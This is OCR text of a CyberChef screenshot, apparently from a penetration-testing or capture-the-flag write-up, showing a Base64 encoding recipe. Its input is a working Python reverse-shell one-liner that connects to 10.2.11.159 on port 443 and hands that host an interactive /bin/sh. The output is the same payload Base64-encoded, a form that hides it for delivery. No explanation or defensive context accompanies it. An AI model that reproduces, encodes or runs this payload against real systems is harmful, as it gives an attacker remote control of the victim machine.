 Download CyberChef
Last build: 2 months ago - v9 supports multiple inputs and a Node API allowing you to program with Cy...
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
Input
start: 226
end: 226
length: 0
length: 226
lines: 1
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.
2.11.159",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Output
start: 301
end: 302
length: 1
time: 1ms
length: 304
lines: 1
cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9
JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMi4xMS4xNTkiLDQ0MykpO29zLmR1cDIocy
5maWxlbm8oKSwwKTsgb3MuZHVwMihzLmZpbGVubygpLDEpOyBvcy5kdXAyKHMuZmlsZW5vKCksMik7cD1zdWJwc
m9jZXNzLmNhbGwoWyIvYmluL3NoIiwiLWkiXSk7Jw==